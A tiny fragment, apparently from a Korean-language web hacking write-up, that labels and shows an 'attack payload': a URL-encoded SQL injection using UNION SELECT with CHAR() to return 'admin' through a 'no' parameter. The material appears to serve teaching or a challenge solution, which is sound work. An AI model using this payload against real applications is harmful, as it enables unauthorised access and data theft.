 (공격 페이로드) ?no=%27%20UNION%20SELECT%20CHAR(97,100,109,105,110)%23%27%0A%20UNION%20SELECT%20CHAR(97,100,109,105,110)%23